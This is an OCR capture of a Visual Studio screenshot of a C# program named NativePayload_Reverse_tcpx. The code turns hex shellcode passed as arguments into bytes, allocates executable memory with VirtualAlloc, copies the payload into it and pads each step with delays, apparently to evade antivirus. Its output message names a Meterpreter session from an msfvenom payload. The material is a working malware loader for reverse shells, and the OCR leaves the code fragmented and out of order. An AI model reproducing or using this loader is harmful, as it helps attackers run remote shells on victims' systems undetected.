 Program.cs*
NativePayload_Reverse_tcpx NativePayload_Reverse_tcpx.Program Main(string[] args)
Server Explorer
Toolbox
Notifications
Solution Explorer
Team Explorer
Properties
61 {
62 string[] pay1 = args[0].ToString().Split(',');
63
64 byte[] p = new byte[pay1.Length];
65 for (int i = 0; i < pay1.Length; i++)
66 { p[i] = Convert.ToByte( pay1[i],16 ); }
67
68 UInt32 funcAddr2 = 1;
69 UInt32 funcAddr1 = funcAddr2.VA(p);
Program.cs*
23 public static UInt32 m = 0x1000;
24 public static UInt32 d = 0x40;
25 public static UInt32 VA(this UInt32 a, byte[] pp)
26 {
27 System.Threading.Thread.Sleep(10000);
28 UInt32 f = VirtualAlloc(0, (UInt32)pp.Length, m, d);
29 System.Threading.Thread.Sleep(10000);
30
31 return f;
32 }
70
71 System.Threading.Thread.Sleep(5000);
72 Convert.ToUInt32("2").CPY(p, (IntPtr)(funcAddr1));
73 System.Threading.Thread.Sleep(5000);
74 UInt32 tId = 0;
75 System.Threading.Thread.Sleep(5000);
76 IntPtr pin = IntPtr.Zero;
77
78 System.Threading.Thread.Sleep(5000);
79 Console.WriteLine("Bingo: X Meterpreter session by msfvenom Payload ;)");